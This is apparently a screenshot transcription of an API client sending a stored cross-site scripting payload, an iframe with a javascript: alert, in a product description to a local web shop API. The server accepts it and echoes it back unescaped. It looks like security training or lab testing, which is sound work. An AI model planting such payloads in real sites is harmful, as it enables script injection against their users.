 POST http://localhost:3000/api/Produ + •••
No Environment
http://localhost:3000/api/Products
POST http://localhost:3000/api/Products Send Save
Params Authorization Headers (2) Body Pre-request Script Tests Cookies Code
none form-data x-www-form-urlencoded raw binary JSON (application/json) Beautify
1 {"name": "XSS", "description": "<iframe src=\"javascript:alert(`xss`)\">", "price": 47.11}
Body Cookies Headers (10) Test Results Status: 201 Created Time: 87 ms Size: 569 B Download
Pretty Raw Preview JSON
1 {
2 "status": "success",
3 "data": {
4 "id": 33,
5 "name": "XSS",
6 "description": "<iframe src=\"javascript:alert(`xss`)\">",
7 "price": 47.11,
8 "updatedAt": "2019-01-08T22:39:55.526Z",
9 "createdAt": "2019-01-08T22:39:55.526Z",
10 "image": null,
11 "deletedAt": null
12 }
13 }